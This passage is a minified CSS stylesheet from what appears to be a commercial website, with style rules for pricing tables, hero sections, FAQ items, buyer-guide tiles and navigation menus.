b90171054c0ba43/652d33896065a6b94dc937e6_home-video-bg.png);background-position:50%;background-size:auto}.home-vip-card-wrapper{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-wrap:wrap;justify-content:space-between;display:flex}.home-vip-card{grid-column-gap:3.75rem;grid-row-gap:3.75rem;background-color:#01010180;border-radius:1rem;flex-direction:column;flex:1;justify-content:space-between;padding:2rem 1rem;display:flex;position:relative}.home-vip-card-section{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/652d3b04ee80c3303b042675_home-video-bg.png);background-position:50%;background-repeat:no-repeat;background-size:contain;margin-top:0;margin-bottom:0;padding-top:7.5rem;padding-bottom:7.5rem;display:block;position:relative}.home-vip-card-section.hero{align-items:center;display:flex}.home-vip-card-section.is-about-2{margin-top:2rem;margin-bottom:0}.home-vip-card-section.magin-top-0,.home-vip-card-section.margin-top-0{margin-top:0}.home-vip-card-section.overflow-hidden-on-mobile.home-video-wrapper{background-repeat:no-repeat;background-size:contain}.home-vip-card-section.home-video-wrapper{background-repeat:no-repeat;background-size:1150px;margin-top:0;padding-top:7.5rem;padding-bottom:7.5rem;overflow:visible}.home-vip-card-section.custom-margin{padding-top:0;padding-bottom:0}.home-vip-card-content{z-index:2;grid-column-gap:2.5rem;grid-row-gap:2.5rem;flex-direction:column;flex:1;justify-content:flex-start;display:flex;position:relative}.home-vip-card-top{grid-row-gap:2.5rem;flex-direction:column;padding-left:1rem;padding-right:1rem;display:flex}.home-vip-card-header{grid-column-gap:1rem;grid-row-gap:1rem;flex-wrap:wrap;justify-content:space-between;align-items:flex-end;display:flex}.home-vip-card-title{margin-bottom:0;font-size:2em;font-weight:500;line-height:1}.home-vip-card-intro{margin-bottom:0;font-size:1.125em;font-weight:400}.home-vip-card-badge{background-color:var(--primary700);text-transform:uppercase;border-radius:3.75rem;margin-bottom:0;padding:.5rem 1rem;font-weight:500}.home-vip-card-feature-wrapper{flex-wrap:wrap;flex:1;display:flex}.home-vip-card-feature-link{border-radius:.5rem;flex:1 0 auto;justify-content:space-between;align-items:center;min-height:3rem;padding:1rem;display:flex}.home-vip-card-feature-link:hover{background-color:#ffffff1a}.home-vip-card-feature-link.is-half{flex:0 50%}.home-vip-card-feature-icon{width:3rem}.home-vip-card-feature-title{margin-bottom:0;font-size:1.125rem;font-weight:500}.home-vip-card-feature-arrow{opacity:0;width:21px;display:block}.home-vip-card-feature-icon-group{grid-column-gap:1.5rem;align-items:center;display:flex}.home-vip-video{width:100%;max-width:1400px;margin-left:auto;margin-right:auto;position:absolute}.product-feature-img-wrap-transparent{background-color:var(--transparent);flex-direction:column;justify-content:center;align-items:stretch;display:flex;overflow:hidden}.product-feature-img-wrap-transparent.no-bg{box-shadow:none;background-color:#0000}.product-feature-img-wrap-transparent.no-bg.is-bigger{transform:scale(1.05)}.vip-bg-hero{grid-column-gap:3rem;grid-row-gap:3rem;flex-wrap:wrap;justify-content:space-between;display:flex}.vip-bg-hero-intro{grid-row-gap:2.5rem;flex-direction:column;flex:1;display:flex}.vip-bg-hero-summary-wrapper{grid-column-gap:1rem;grid-row-gap:1rem;background-color:#ffffffb3;border-radius:.5rem;flex-direction:column;flex:1 0 50%;padding:2rem;display:flex}.vip-bg-hero-name{grid-column-gap:1rem;grid-row-gap:1.5rem;flex-flow:wrap;justify-content:space-between;align-items:center;margin-top:0;display:flex}.vip-bg-hero-logo{width:3rem}.vip-bg-hero-updated{grid-column-gap:1rem;grid-row-gap:1rem;flex-wrap:wrap;display:flex}.vip-bg-hero-name-wrapper{grid-row-gap:1.5rem;flex-direction:column;display:flex}.vip-bg-hero-intro-text{white-space:break-spaces;font-size:1.5rem}.vip-bg-callout{grid-column-gap:1rem;grid-row-gap:1rem;background-color:var(--primary700);color:var(--white);border-radius:1rem;flex-direction:column;flex:1 0 100%;margin-bottom:2rem;padding:1rem;display:flex}.vip-bg-callout-top{justify-content:space-between;align-items:flex-start;display:flex}.vip-bg-callout-pwr{text-transform:uppercase;margin-bottom:0;font-size:.75rem}.vip-bg-callout-link{background-color:var(--white);color:var(--primary700);text-transform:uppercase;border-radius:100px;justify-content:space-between;align-items:center;padding:.25rem 0 .25rem .75rem;font-size:.875rem;line-height:1;display:flex}.max-width-xmedium{flex:0 auto;width:100%;max-width:41rem}.vip-bg-callout-total{font-size:1.5rem;font-weight:500}.product-feature-img-caption{grid-column-gap:.5rem;grid-row-gap:.5rem;color:var(--grayscale700);text-transform:uppercase;padding-top:1rem;padding-left:.5rem;font-size:.75rem;display:flex}.vip-bg-hero-summary-pwr{color:var(--white);text-transform:uppercase;margin-bottom:1rem;font-weight:300}.vip-bg-hero-summary-title{color:var(--white);margin-bottom:.5rem;font-size:2rem;font-weight:500;line-height:1.1}.vip-bg-hero-summary-value-wrapper{grid-column-gap:1rem;background-color:var(--white);border-radius:6px;flex-wrap:wrap;flex:none;align-items:flex-end;padding:1.5rem;display:flex}.vip-bg-hero-summary-value-wrapper.is-half{flex-wrap:nowrap;flex:1}.vip-bg-hero-summary-half-wrapper{flex:0 50%}.vip-bg-hero-summary-value{color:var(--primary700);font-size:3.5rem;line-height:1}.vip-bg-hero-summary-label{text-transform:uppercase;font-size:.875rem}.vip-bg-hero-summary-half-wrapper-copy{grid-column-gap:1rem;align-items:flex-end;padding:1.5rem;display:flex}.vip-bg-hero-summary{grid-column-gap:3rem;grid-row-gap:3rem;display:flex}.vip-bg-hero-summary-full-wrapper-copy{grid-column-gap:1rem;background-color:var(--white);border-radius:6px;flex:none;align-items:flex-end;padding:1.5rem;display:flex}.vip-bg-hero-summary-value-group{grid-column-gap:1rem;justify-content:space-between;display:flex}.vip-bg-hero-updated-group{grid-column-gap:8px;grid-row-gap:8px;flex:0 auto;display:flex}.home-vip-hero-section{margin-top:5rem;margin-bottom:12rem;display:block;position:relative}.home-vip-hero-section.hero{align-items:center;display:flex}.home-vip-hero-section.is-about-2{margin-top:2rem;margin-bottom:0}.home-vip-hero-section.magin-top-0,.home-vip-hero-section.margin-top-0{margin-top:0}.home-vip-hero-section.overflow-hidden-on-mobile.home-video-wrapper{background-repeat:no-repeat;background-size:contain}.home-vip-hero-section.home-video-wrapper{background-position:50%;background-repeat:no-repeat;background-size:1100px;margin-top:0;margin-bottom:0;padding-top:7.5rem;padding-bottom:7.5rem;overflow:visible}.home-vip-video-text{z-index:2;flex-direction:column;justify-content:center;align-items:center;width:100%;max-width:1400px;display:flex;position:absolute;inset:0% auto auto 0%}.home-vip-video-header{z-index:2;margin-top:10%;font-size:7rem}.home-vip-video-footer{z-index:2;text-align:center;font-size:2rem}.home-vip-video-wrapper{flex-direction:column;justify-content:space-between;align-items:center;display:flex}.home-vip-vid-header{font-size:7rem}.home-vip-vid-footer{text-align:center;font-size:2rem}.is-code{background-color:var(--gray300);border-radius:80px;padding-left:.5rem;padding-right:.5rem;font-family:Sf Mono,sans-serif}.is-dark-peach,.is-dark-peach-hover:hover{background-color:var(--qr-dark-peach)}.is-dark-peach-text,.is-dark-peach-text-hover:hover{color:var(--qr-dark-peach)}.is-berry{background-color:var(--qr-berry)}.is-berry-text,.is-berry-text-hover:hover{color:var(--qr-berry)}.is-berry-border{border-color:var(--qr-berry)}.is-dark-peach-border{border-color:var(--qr-dark-peach)}.is-early-dawn{background-color:var(--qr-early-dawn)}.is-early-dawn-text{color:var(--qr-early-dawn)}.is-light-apricot-text{color:var(--qr-light-apricot)}.is-light-apricot{background-color:var(--qr-light-apricot)}.qr_box_top-bg{margin-top:-2em;margin-left:-2em;margin-right:-2em}.qr_block_quote{color:#fff;background-color:#5e2df5;border-radius:1em;padding:5rem 2.5rem 2.5rem;position:relative}.qr_block_quote.is-light-blue{background-color:var(--blue700);padding-bottom:1.5em;line-height:1.6}.qr_block_quote.background-color-ink{background-color:var(--ink)}.qr_block_quote.is-dark-peach{background-color:var(--qr-dark-peach)}.qr_block_quote.is-purple-gradient{background-color:#0000;padding-top:2rem}.qr_block_quote.is-purple-gradient.gap-2em{grid-column-gap:0em;grid-row-gap:0em;flex-flow:column;display:flex}.qr_block_quote.is-white{background-color:var(--white);padding-top:2rem}.qr_block_quote.is-white.gap-2em{grid-column-gap:0em;grid-row-gap:0em;flex-flow:column;display:flex}.qr_block_quote.is-white.height_100{height:100%;margin-top:0}.qr_block_quote.is-white.sizing_grow{flex:1}.qr_block_quote.is-white.buyers-sellers-quote{height:24em;min-height:0;margin-top:auto}.qr_avatar-block_quote{position:absolute;top:-3.25em}.qr_avatar-block_quote.is-static{border-radius:999px;flex:none;position:static}.qr_community-insights_item{grid-column-gap:1rem;grid-row-gap:1rem;align-items:flex-start;display:flex}.qr_community-insights__img{width:2.5rem}.qr_spotlight_full-bg{width:100%;margin-top:-1px}.qr_box-no-border{border-style:none;border-width:0}.is-early-dawn-border{border:1px solid var(--qr-early-dawn)}.qr_rich-text_list-spacing{font-size:1em}.qr_rich-text_list-spacing p{margin-bottom:1.5em}.qr_rich-text_list-spacing li{margin-bottom:1rem}.qr_pill-button{display:inline-block}.pricing-tbl-ctrls_wrapper{margin-bottom:0}.pricing-tbl-ctrls{grid-column-gap:1rem;grid-row-gap:1rem;flex-wrap:wrap;align-items:center;display:flex}.pricing-tbl-ctrls_company-size_label{flex:1 0 auto;font-size:1.5rem}.pricing-tbl-ctrls_company-size{border:1px solid #010101;border-radius:100px;flex:0 auto;max-width:60%;height:100%;margin-bottom:0;padding:.6rem 1.5rem}.faqs-wrapper{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:column;display:flex}.faqs-item{border-top:1px solid var(--grayscale400);padding-top:1.5rem;display:block}.faqs-item.is-first-faq{border-top-style:none}.faqs-button-plus{float:right;font-size:2rem}.faqs-button-minus{float:right;font-size:2rem;display:none}.faqs-text-question{max-width:90%;margin-bottom:0;font-size:1.5em;font-weight:500}.faqs-text-question.text-weight-normal{letter-spacing:-.02em;font-weight:400}.faqs-text-answer{max-width:90%;margin-bottom:0;padding-top:1rem}.faqs-text-answer a{color:var(--primary700)}.faqs-text-answer.padding-top-0{padding-top:0}.features-tabs_wrapper{grid-column-gap:3.5rem;grid-row-gap:16px;flex-wrap:wrap;grid-template-rows:auto auto;grid-template-columns:.5fr 1fr;grid-auto-columns:1fr;display:flex;position:relative}.features-tabs_nav-wrapper{flex:1;align-self:flex-start;position:sticky;top:10px;bottom:10px}.features-tabs_content{grid-row-gap:2.5rem;flex-direction:column;flex:1 0 50%;display:flex}.features-tabs_content-item{margin-bottom:2rem}.features-tabs_nav-item{border-bottom:1px solid var(--grayscale400);justify-content:space-between;padding-top:1.5rem;padding-bottom:1.5rem;font-size:1.5rem;font-weight:500;display:flex}.features-tabs_nav-item:hover{border-bottom-width:2px;border-bottom-color:var(--ink)}.features-tabs_nav-item.w--current{padding-top:1.5rem}.rich-text-comparison{white-space:break-spaces}.rich-text-comparison h1,.rich-text-comparison h2{margin-bottom:2rem}.rich-text-comparison p,.rich-text-comparison ul{margin-bottom:1.5rem}.pricing-tbl-product-starting-2{color:#747481;margin-bottom:0}.rich-text-saas-insights-full{white-space:break-spaces;padding-left:7rem;padding-right:7rem}.rich-text-saas-insights-full h1,.rich-text-saas-insights-full h2{margin-bottom:2rem}.rich-text-saas-insights-full p,.rich-text-saas-insights-full ul{margin-bottom:1.5rem}.pricing-tbl-feature-group-title{text-transform:uppercase;margin-bottom:0;font-size:1.125em;font-weight:500}.pricing-tbl-row-group{grid-column-gap:24px;grid-row-gap:0px;border-bottom:2px solid var(--ink);flex:1 0 100%;grid-template-rows:auto auto;grid-template-columns:2fr 1fr 1fr;grid-auto-columns:1fr;padding-top:1rem;padding-bottom:1rem;display:grid}.pricing-tbl-row-group.is-bold-border{border-top-width:2px;border-top-color:var(--ink)}.pricing-tbl-text-pill{background-color:var(--ink);color:var(--white);text-transform:uppercase;border-radius:30px;padding:.125rem .75rem;font-size:.875rem;font-weight:500}.compare-video{width:60rem;margin-left:auto;margin-right:auto}.top-menu-icon-labs{width:15px;height:13px;margin-bottom:.125rem;line-height:1;display:inline-block;position:relative;left:.4em}.top-menu-icon-labs.is-limegreen700{color:var(--limegreen700)}.top-menu-icon-labs.is-color-ink{color:var(--ink)}.bgv2-hero-name-wrapper{z-index:99;grid-row-gap:1.5rem;background-color:var(--white);flex-direction:column;flex:1 0 45%;justify-content:space-between;position:sticky;top:4rem;bottom:10px}.bgv2-hero-summary-value-group{grid-column-gap:1.5rem;grid-row-gap:1.5rem;color:var(--white);flex-direction:column;display:flex}.bgv2-hero-summary-value-group.is-hidden{display:none}.bgv2-content-sticky{position:sticky;top:6.5rem;bottom:10px}.bgv2-content{margin-top:2.5rem}.bgv2-content h2{margin-bottom:1rem;font-size:1.75rem;font-weight:400}.bgv2-content h3{margin-bottom:1rem;font-size:1.5rem;font-weight:400}.bgv2-content p{margin-bottom:1.5rem}.bgv2-content a{border-color:var(--grayscale400);box-shadow:none;color:var(--primary700);border-radius:.5rem;flex:1}.bgv2-content.is-top{margin-top:0}.bgv2-content strong{font-weight:500}.bgv2-content.is-competitors{margin-bottom:2.5rem}.bgv2-content-wrap{flex:0 0 45%;position:relative}.pricing-tbl-product-cta-2{clear:none;color:#fff;text-align:center;letter-spacing:.05em;text-transform:uppercase;background-color:#5e2df5;border:1px #000;border-radius:100px;flex-direction:row;flex:none;justify-content:center;align-items:center;padding:.6rem 1.5em;font-size:1rem;font-weight:500;line-height:1.5;text-decoration:none;transition:box-shadow .2s;display:inline-block;position:relative;box-shadow:0 0 #7e7e7e36}.pricing-tbl-product-cta-2:hover{text-decoration:none;box-shadow:0 0 0 5px #7e7e7e36}.pricing-tbl-product-cta-2:focus{background-color:#7f56d9;box-shadow:0 1px 2px #1018280d,0 0 0 4px #f4ebff}.bgv2-hero-summary-label{color:var(--white);text-transform:uppercase;font-size:.75rem;font-weight:400}.bgv2-hero-summary-label.is-bold{font-size:.875rem;font-weight:500}.bgv2-hero-summary-label.is-dark{color:var(--grayscale600);text-transform:none;white-space:nowrap;font-size:1rem;font-weight:500;line-height:1}.bgv2-hero-summary{position:relative}.bgv2-hero-summary-value-wrapper{grid-column-gap:1rem;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start;display:flex}.bgv2-hero-summary-value{color:var(--white);font-size:1rem;font-weight:400;line-height:1}.bgv2-hero-summary-value.is-highlight{color:var(--ink);font-size:1.875rem;font-weight:700}.bgv2-hero-summary-value.is-bold{font-size:1.5rem;font-weight:500}.bgv2-content-nav-item{color:#b1b1b8;text-transform:uppercase;font-size:.875rem;font-weight:500}.bgv2-content-nav-item:hover{color:#010101;text-decoration:underline}.bgv2-content-nav{z-index:2;grid-column-gap:1.5rem;grid-row-gap:1.5rem;background-color:#f2f4f7;flex-wrap:nowrap;justify-content:flex-start;margin-top:1rem;margin-bottom:1.5rem;padding-top:1rem;padding-bottom:1rem;display:flex;overflow:auto}.buyer-guide-tile{grid-column-gap:1rem;grid-row-gap:1rem;object-fit:cover;background-color:#ffffffb3;border-radius:.625rem;flex-direction:column;justify-content:space-around;align-self:stretch;align-items:center;padding:1.5rem 1rem;display:flex;position:relative;overflow:hidden;box-shadow:0 4px 64px #0000001a}.buyer-guide-tile:hover{box-shadow:0 30px 30px #0000001a}.buyer-guide-tile.no-bg{box-shadow:none;background-color:#0000}.buyer-guide-tile.with-padding{padding:1rem}.buyer-guide-tile-img{max-width:100px}.buyer-guide-tile-vplus{position:absolute;inset:1rem 1rem auto auto}.bg-hero-breadcrumb{grid-column-gap:.5rem;grid-row-gap:.5rem;color:var(--grayscale600);font-size:.75rem;display:flex}.bg-hero-breadcrumb-link:hover{color:var(--ink)}.bg-hero-breadcrumb-link.is-current{color:#121214}.bg-hero-highlights{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:row;align-self:stretch;display:flex}.bg-hero-highlight{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;flex:1;justify-content:flex-end;display:flex}.bg-hero-group{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:column;display:flex}.section-copy{margin-top:7.5rem;margin-bottom:7.5rem;display:block;position:relative}.section-copy.hero{align-items:center;display:flex}.section-copy.is-about-2{margin-top:2rem;margin-bottom:0}.section-copy.magin-top-0,.section-copy.margin-top-0{margin-top:0}.section-copy.overflow-hidden-on-mobile.home-video-wrapper{background-repeat:no-repeat;background-size:contain}.section-copy.home-video-wrapper{background-position:50%;background-repeat:no-repeat;background-size:1100px;margin-top:0;margin-bottom:0;padding-top:7.5rem;padding-bottom:7.5rem;overflow:visible}.bold-text-4{text-align:center}.mega-nav-group-footer{background-color:var(--ink);border-radius:0 0 8px 8px;flex-direction:column;flex:0 100%;justify-content:flex-start;padding:.75rem;display:flex}.mega-nav-group-footer.resources-col1{flex:none;width:270px}.mega-nav-group-footer.resources-col2{background-color:var(--gray50);flex:1}.mega-nav-group-footer.with-header{padding-top:.9rem}.mega-nav-link-footer{color:var(--white);border-radius:6px;align-items:center;width:100%;padding:.25rem .75rem;font-size:1.5rem;transition:color .1s cubic-bezier(.165,.84,.44,1),background-color .1s cubic-bezier(.165,.84,.44,1);display:flex;position:relative}.mega-nav-link-footer:hover{background-image:linear-gradient(to bottom,var(--grayscale700),var(--grayscale700))}.mega-nav-link-footer.w--current{width:100%}.mega-nav-link-footer.pos-rel{position:relative}.mega-nav-link-footer.is--stacked{flex-direction:column;display:flex}.mega-nav-link-footer.align-top{align-items:flex-start}.mega-nav-link-footer.is-darker-on-hover:hover{background-color:var(--gray200)}.mega-nav-link-footer.is-light{color:var(--white)}.is-guilded-text{color:var(--transparent);-webkit-text-fill-color:transparent;background-image:linear-gradient(#c9a258,#fef8de);-webkit-background-clip:text;background-clip:text}.is-light-gold{background-color:var(--qr-light-gold)}.is-ink{background-color:var(--ink)}.is-light-gold-text{color:var(--qr-light-gold)}.qr_section_fixed_bg{z-index:-1;background-image:radial-gradient(circle closest-side at 50% 50%,#2a2600,var(--ink));height:95vh;position:sticky;inset:0 0% 0%}.qr_section_fixed_bg.is-gold-gradient{height:100vh}.qr_section_fixed_bg.is-light-purple-gradient{background-image:linear-gradient(93deg,#e6e3fc,#f8f5ff 24%,#f0f9ff 71%,#dbf1ff)}.qr_section_fixed_bg_wrap{z-index:-1;width:100%;height:100%;position:absolute}.is-light-gold-text-hover:hover{color:var(--qr-light-gold)}.is-light-gold-hover:hover{background-color:var(--qr-light-gold)}.is-ink-text-hover:hover{color:var(--ink)}.is-gold-gradient{background-image:radial-gradient(circle at 50% 32%,#f0e1ba,#f0e1ba 36.6%,#c9a258)}.is-gold-surface{background-image:linear-gradient(#c9a258,#fef8de)}.qr_tabs_box_tools{z-index:1;grid-column-gap:1.875rem;grid-row-gap:1.875rem;background-color:var(--qr-light-gold);border-radius:.5rem;justify-content:space-around;align-items:center;padding:1rem 1.25rem;display:flex;position:absolute;inset:2rem 2% auto auto}.qr_tabs_box_label{text-transform:uppercase;font-family:Sf Mono,sans-serif;line-height:1}.qr_tabs_box_value{font-family:Times New Roman,TimesNewRoman,Times,Baskerville,Georgia,serif;font-size:3rem;font-style:italic;line-height:1}.qr_tabs_box_spend{z-index:1;grid-column-gap:1.875rem;grid-row-gap:1.875rem;background-color:var(--qr-light-gold);border-radius:.5rem;justify-content:space-around;align-items:center;padding:1rem 1.25rem;display:flex}.qr_tabs_box_value_group{flex:1}.qr_tabs_box_value-month{font-size:3rem;font-weight:300;line-height:1.25}.is-ink-border{border:1px solid var(--ink)}.is-ink-text{color:var(--ink)}.is-ink-text.is-favorite-free-product{margin-bottom:0;font-family:Aeonik,sans-serif;font-size:1.25em;line-height:150%}.is-gold-bar{background-image:linear-gradient(#a16a17,#a16a17 1.04%,#f0e1b9 21.35% 24.48%,#dec17d 44.27%,#a16a17 79.96%,#f0cb94)}.is-dark-bar{background-image:linear-gradient(#000,#4a473b 24.48%,#000)}.home-subheading{margin-top:0;margin-bottom:0;font-size:2em;font-weight:400}.home-heading-wrapper{grid-column-gap:3rem;grid-row-gap:3rem;text-align:center;flex-direction:column;display:flex}.home-vbp-card-section{margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0;display:block;position:relative;overflow:visible}.home-vbp-card-section.hero{align-items:center;display:flex}.home-vbp-card-section.is-about-2{margin-top:2rem;margin-bottom:0}.home-vbp-card-section.magin-top-0,.home-vbp-card-section.margin-top-0{margin-top:0}.home-vbp-card-section.overflow-hidden-on-mobile.home-video-wrapper{background-repeat:no-repeat;background-size:contain}.home-vbp-card-section.home-video-wrapper{background-repeat:no-repeat;background-size:1150px;margin-top:0;padding-top:7.5rem;padding-bottom:7.5rem;overflow:visible}.home-vbp-card-section.custom-margin{padding-top:0;padding-bottom:0}.home-vbp-bg{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/652d3b04ee80c3303b042675_home-video-bg.png);background-position:50%;background-repeat:no-repeat;background-size:contain;width:150%;height:150%;position:absolute;inset:0% 0% 0% -25%}.marquee-lead{text-align:center;margin-top:1rem;margin-bottom:0;font-size:1.5rem}.features-content-item-list{grid-column-gap:.675rem;grid-row-gap:.675rem;flex-direction:column;margin-bottom:0;padding-left:0;list-style-type:none;display:flex}.features-content-item-list-item{grid-column-gap:1rem;grid-row-gap:1rem;display:flex}.features-content-bullet{margin-top:.125rem}.pricing-hero-wrap{grid-column-gap:2rem;grid-row-gap:2rem;text-align:center;flex-direction:column;align-items:center;margin-bottom:2rem;display:flex}.pricing-hero-wrap.gap-1-5rem{grid-column-gap:1.5rem;grid-row-gap:1.5rem}.pricing-hero-wrap.gap-1-5rem.margin-bottom-5rem{margin-bottom:5rem}.text-size-2rem{font-size:2rem;line-height:112%}.heading-5rem{letter-spacing:-.01em;font-size:5rem;font-weight:500;line-height:1.1}.pricing-cols-wrap{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:row-reverse;justify-content:space-between;display:flex}.pricing-cols-col{background-color:#ffffffbf;border:1px solid #eaecf0;border-radius:1rem;flex-direction:column;flex:1 0 50%;display:flex;box-shadow:0 4px 16px #0000000d}.pricing-cols-col-title{font-size:1.25em;font-weight:500}.pricing-cols-col-desc{color:#636363;font-size:.875em}.pricing-cols-col-price-wrap{grid-column-gap:2rem;grid-row-gap:2rem;-webkit-text-stroke-color:var(--ink);flex-direction:column;flex:1;justify-content:flex-end;display:flex}.pricing-cols-col-price-detail{color:var(--pricing-blue);font-weight:500}.pricing-cols-col-price{color:var(--pricing-blue);font-size:2rem;line-height:1}.pricing-cols-col-top{grid-column-gap:1rem;grid-row-gap:1rem;border-bottom:1px #eaecf0;flex-direction:column;flex:0 auto;justify-content:space-between;padding:1.5rem;display:flex}.pricing-cols-col-bottom{grid-column-gap:2rem;grid-row-gap:2rem;flex-direction:column;flex:1;padding:1.5rem 1.5rem 2rem;display:flex}.pricing-cols-col-bullet-wrap.is-last{margin-bottom:0}.pricing-cols-col-bullet-title{margin-bottom:.75rem;font-weight:500}.pricing-cols-col-bullet{grid-column-gap:.5rem;grid-row-gap:.5rem;align-items:stretch;margin-bottom:.5rem;font-size:.875rem;display:flex}.home-heading-cc{font-size:.875rem;font-weight:300}.home-heading-cta-wrap{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-direction:column;align-items:center;display:flex}.marquee-lead-stars{grid-column-gap:.5rem;grid-row-gap:.5rem;justify-content:center;display:flex}.pricing-cols-col-bullet-dot{margin-top:.125rem}.pricing-base-wrap{grid-column-gap:1rem;grid-row-gap:1rem;justify-content:space-between;max-width:41.5rem;margin-left:auto;margin-right:auto;display:block}.pricing-base-col{background-color:#ffffffbf;border:1px solid #eaecf0;border-radius:1rem;flex-direction:column;flex:1 0 25%;display:flex;box-shadow:0 4px 16px #0000000d}.pricing-switch-wrap{grid-column-gap:1.5rem;grid-row-gap:1.5rem;text-align:center;flex-direction:column;justify-content:center;align-items:center;margin-top:5rem;margin-bottom:2.5rem;display:flex}.pricing-base-col-top{grid-column-gap:2rem;grid-row-gap:2rem;border-bottom:1px solid #eaecf0;flex-flow:wrap;flex:0 auto;justify-content:space-between;padding:1rem 1.5rem 1.5rem;display:flex}.pricing-base-col-bottom{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:row;flex:1;justify-content:space-between;padding:1.5rem 1.5rem 2rem;display:flex}.pricing-base-col-bullet-wrap{flex:1}.pricing-base-col-bullet-wrap.is-last{margin-bottom:0}.pricing-base-col-cta-wrap{flex:1 0 auto;justify-content:center;display:flex}.pricing-base-col-price-wrap{grid-column-gap:1rem;grid-row-gap:1rem;text-align:right;-webkit-text-stroke-color:var(--ink);flex-direction:column;flex:1;justify-content:space-between;align-items:flex-end;display:flex}.pricing-base-col-top-top{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex:1 0 auto;justify-content:space-between;align-self:stretch;display:flex}.pricing-cols-col-title-wrap{flex-direction:column;justify-content:space-between;display:flex}.pricing-base-col-title{font-size:1.5em;font-weight:500}.pricing-cols-col-price-group{grid-column-gap:.25rem;grid-row-gap:.25rem;flex-direction:column;align-items:flex-start;display:flex}.features-app-img{display:block;position:relative}.features-app-img.is-1{display:none}.pricing-cols-col-price-term{color:var(--pricing-blue);font-size:.75rem;font-weight:500}.feature-link{color:var(--primary700);font-size:.875rem;display:block}.pricing-cols-col-btn-group{grid-column-gap:1.5rem;grid-row-gap:1.5rem;justify-content:flex-start;align-self:center;display:flex}.pricing-cols-col-title-group{flex-wrap:wrap;justify-content:space-between;display:flex}.pricing-cols-col-badges{grid-column-gap:.5rem;grid-row-gap:.5rem;display:flex}.pricing-cols-col-badge{background-color:var(--primary700);color:var(--white);text-transform:uppercase;border-radius:100px;align-self:center;padding:.25rem .375rem;font-size:.625rem;font-weight:500;line-height:1}.pricing-cols-col-badge.is-light{color:var(--primary700);background-color:#5e2df51a}.bg-category-card-wrap{grid-column-gap:3rem;grid-row-gap:1.5rem;background-color:#ffffffb3;border:1px solid #0000001a;border-radius:.5rem;flex-wrap:wrap;margin-top:1.5rem;margin-bottom:1.5rem;padding:2rem;display:flex}.bg-category-card-top{grid-column-gap:1rem;grid-row-gap:1rem;flex:1 0 100%;display:flex}.bg-category-card-left,.bg-category-card-right{flex:1}.bg-category-card-bottom{flex:1 0 100%;justify-content:center;display:flex}.bg-category-card-logo{width:2.5rem}.home_hero_section{background-image:radial-gradient(circle farthest-corner at 50% 50%,#4b24c4 25.63%,var(--ink)79.85%)}.home_hero{background-image:radial-gradient(circle farthest-corner at 50% 0%,#4b24c4 21.63%,var(--ink)79.85%);color:var(--white);justify-content:space-between;overflow:hidden}.home_hero_nav_items{grid-column-gap:2rem;grid-row-gap:2rem;justify-content:space-between;align-items:center;display:flex}.home_hero_nav_divider{border-left:1px solid #fff;width:0;height:100%}.home_hero_nav_item{color:var(--white)}.home_hero_jumbotron{grid-column-gap:3rem;grid-row-gap:3rem;color:var(--white);text-align:center;flex-direction:column;justify-content:space-around;align-items:center;width:100%;max-width:1400px;margin-left:auto;margin-right:auto;padding:8rem 5rem 5rem;display:flex;position:relative}.home_hero_jumbotron.hero{display:flex}.home_hero_jumbotron.background-color-ink.curve{border-radius:12px}.home_hero_jumbotron.margin-top{margin:0 auto}.home_hero_jumbotron.background-color-primary50.padding-huge.curve{border-radius:12px;margin-top:100px;margin-bottom:100px}.home_hero_jumbotron.padding-xltp{padding-top:8rem;padding-bottom:8rem}.home_hero_jumbotron.padding-tb-even{padding-top:6rem;padding-bottom:6rem}.home_hero_jumbotron.padding-top6rem{padding-top:6rem}.home_hero_jumbotron.mobile-nav{display:none}.home_hero_jumbotron.is--lpnav{justify-content:space-between;align-items:center;display:flex}.home_hero_jumbotron.is--cu-nav{justify-content:flex-start;align-items:stretch;display:flex}.home_hero_h1{font-size:5.3125rem}.home_hero_h2{font-size:2rem;font-weight:400}.home_hero_small{text-transform:uppercase;font-family:Sf Mono,sans-serif;font-size:.75rem;font-weight:500;line-height:1}.home_hero_cta{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:column;display:flex}.home_hero_cta.is-hidden{display:none}.is-neutral-lighter{background-color:var(--neutral-lighter)}.home_content_2col{grid-column-gap:3rem;grid-row-gap:3rem;flex-direction:row;justify-content:space-between;align-items:center;margin-top:10rem;padding-top:10rem;display:flex}.home_content_2col.is-first{margin-top:-50rem}.home_content_2col.margin-top_0px{margin-top:0}.home_content_2col.margin-top_0px.padding-top_0px{padding-top:0}.home_content_2col_side{grid-column-gap:3rem;grid-row-gap:3rem;flex-direction:column;justify-content:center;width:50%;display:flex}.home_content_nav{z-index:100;grid-column-gap:.5rem;grid-row-gap:.5rem;border:1px solid var(--neutral-light);background-color:var(--white);border-radius:100px;justify-content:center;margin-top:0;padding:.25rem;display:flex}.home_content_nav_item{grid-column-gap:.625rem;grid-row-gap:.625rem;color:var(--neutral-darkest);border-radius:100px;padding:.8125rem 1rem;display:flex}.home_content_nav_item:hover{background-color:var(--neutral-lighter)}.home_content_nav_item.w--current{color:var(--white);background-color:#5e2df5}.home_content_nav_wrap{z-index:50;opacity:1;justify-content:center;margin-bottom:50rem;display:flex;position:sticky;top:4.5rem}.section_intro{grid-column-gap:2rem;grid-row-gap:2rem;text-align:center;justify-content:center;align-items:center;margin-bottom:5rem;padding-top:0;display:flex}.section_intro_cta{flex:1 0 40%;justify-content:flex-end;display:flex}.bento_wrap{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:column;display:flex}.bento_row{grid-column-gap:1.5rem;grid-row-gap:1.5rem;justify-content:space-between;display:flex}.bento_box{grid-column-gap:.5rem;grid-row-gap:.5rem;border:1px solid var(--neutral-light);background-color:var(--white);border-radius:1rem;flex-direction:column;flex:1;justify-content:flex-end;align-items:flex-start;height:300px;padding:2rem;display:flex;box-shadow:0 4px 14px #0000000d,0 8px 10px -11px 